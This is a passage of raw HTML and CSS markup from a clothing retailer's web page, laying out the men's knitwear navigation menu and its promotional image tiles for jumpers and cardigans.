            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2443154590 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-2443154590 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3298242019 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3298242019 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3298242019 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3298242019 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3298242019) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3298242019 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2811771260 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2811771260 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2811771260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2811771260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-2811771260 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3535831926 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3535831926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3535831926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3535831926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/"
       class="navigationLink-3535831926 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5451202954 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5451202954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5451202954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5451202954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cotton/"
       class="navigationLink-5451202954 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4964492229 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4964492229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4964492229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4964492229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-4964492229 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1689872138 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1689872138 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1689872138 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1689872138 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-1689872138 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3712628835 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3712628835 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3712628835 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3712628835 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-3712628835 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9778236186 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9778236186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9778236186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9778236186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-9778236186 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-8416033001 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8416033001, .column2-8416033001 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8416033001 {
        box-shadow: none;
        
    }
    
    .column2-8416033001 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8416033001 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8416033001 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8416033001 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8416033001 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8416033001 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8416033001 {
            box-shadow: none;
            
        }
        
        .column2-8416033001 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8416033001 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8416033001 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8416033001 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8416033001 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8416033001 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8416033001 {
            box-shadow: none;
            
        }
        
        .column2-8416033001 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8416033001 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8416033001 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8416033001 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8416033001 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8416033001 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8416033001 {
            box-shadow: none;
            
        }
        
        .column2-8416033001 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8416033001 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8416033001 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8416033001 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8416033001 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8416033001 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-8416033001 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2106988891 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2106988891, .column2-2106988891 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2106988891 {
        box-shadow: none;
        
    }
    
    .column2-2106988891 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2106988891 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2106988891 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2106988891 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2106988891 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2106988891 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2106988891 {
            box-shadow: none;
            
        }
        
        .column2-2106988891 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2106988891 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2106988891 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2106988891 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2106988891 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2106988891 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2106988891 {
            box-shadow: none;
            
        }
        
        .column2-2106988891 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2106988891 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2106988891 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2106988891 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2106988891 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2106988891 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2106988891 {
            box-shadow: none;
            
        }
        
        .column2-2106988891 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2106988891 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2106988891 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2106988891 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2106988891 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2106988891 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2106988891 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3644169246--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3644169246--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3644169246 .js-read-more,
    .promo-tile-3644169246 .js-read-less {
        font-size: null;
    }

    .promo-tile-3644169246--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3644169246:hover .promo-tile-3644169246-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3644169246 .promo-tile-3644169246-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3644169246-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3644169246 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3644169246--minititle {
        min-height: auto;
    }

    .promo-tile-3644169246--title {
        min-height: auto;
    }

    .promo-tile-3644169246--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3644169246--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3644169246--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3644169246--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3644169246--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3644169246-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3644169246--minititle {
            min-height: auto;
        }

        .promo-tile-3644169246--title {
            min-height: auto;
        }

        .promo-tile-3644169246--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3644169246--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3644169246--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3644169246--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3644169246-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3644169246--minititle {
            min-height: auto;
        }

        .promo-tile-3644169246--title {
            min-height: auto;
        }

        .promo-tile-3644169246--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3644169246--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3644169246--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3644169246 .js-read-more,
        .promo-tile-3644169246 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3644169246--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3644169246--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3644169246--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3644169246-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3644169246--minititle {
            min-height: auto;
        }

        .promo-tile-3644169246--title {
            min-height: auto;
        }

        .promo-tile-3644169246--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3644169246--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3644169246--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3644169246 .js-read-more,
        .promo-tile-3644169246 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3644169246--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3644169246--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3644169246 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3644169246-scaled-img--false promo-tile-3644169246--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/" class="promo-tile-3644169246--navLink cursor-pointer position-absolute uppercase">
                    Merino Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2106988891 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3203675792--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3203675792--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3203675792 .js-read-more,
    .promo-tile-3203675792 .js-read-less {
        font-size: null;
    }

    .promo-tile-3203675792--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3203675792:hover .promo-tile-3203675792-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3203675792 .promo-tile-3203675792-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3203675792-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3203675792 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3203675792--minititle {
        min-height: auto;
    }

    .promo-tile-3203675792--title {
        min-height: auto;
    }

    .promo-tile-3203675792--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3203675792--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3203675792--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3203675792--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3203675792--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3203675792-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3203675792--minititle {
            min-height: auto;
        }

        .promo-tile-3203675792--title {
            min-height: auto;
        }

        .promo-tile-3203675792--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3203675792--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3203675792--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3203675792--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3203675792-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3203675792--minititle {
            min-height: auto;
        }

        .promo-tile-3203675792--title {
            min-height: auto;
        }

        .promo-tile-3203675792--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3203675792--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3203675792--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3203675792 .js-read-more,
        .promo-tile-3203675792 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3203675792--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3203675792--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3203675792--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3203675792-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3203675792--minititle {
            min-height: auto;
        }

        .promo-tile-3203675792--title {
            min-height: auto;
        }

        .promo-tile-3203675792--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3203675792--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3203675792--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3203675792 .js-read-more,
        .promo-tile-3203675792 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3203675792--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3203675792--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3203675792 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3203675792-scaled-img--false promo-tile-3203675792--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/" class="promo-tile-3203675792--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-8416033001 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1511624190--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1511624190--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1511624190 .js-read-more,
    .promo-tile-1511624190 .js-read-less {
        font-size: null;
    }

    .promo-tile-1511624190--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1511624190:hover .promo-tile-1511624190-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1511624190 .promo-tile-1511624190-scaled-img--true {
